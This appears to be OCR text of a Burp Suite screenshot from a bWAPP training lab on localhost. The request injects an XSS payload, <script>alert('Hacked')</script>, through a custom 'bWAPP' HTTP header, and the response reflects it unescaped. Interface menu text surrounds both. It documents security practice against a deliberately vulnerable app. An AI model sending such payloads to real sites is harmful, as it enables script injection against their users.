 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/portal.php
15 bWAPP:<script>alert('Hacked')</script>
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=0
19 Connection: close
20
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
64 <h1>
XSS - Reflected (Custom Header)
</h1>
65
66 <p>
Some web clients use custom HTTP
</p>
67
68 <p>
69
70 Content of our <b>
bWAPP
</b>
header:
71
72 <i>
<script>
alert('Hacked')
</script>
</i>
</p>
73
74 </div>
75
76 <div id="side">
77
78 <a href="http://twitter.com/MME_IT"
<img src="./images/twitter.png">
</a>
79 <a href="http://be.linkedin.com/in/ ="
button">
<img src="./images/linkedin.png">
? Hacked match
INSPECTOR
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
Cut Ctrl-X
Copy Ctrl-C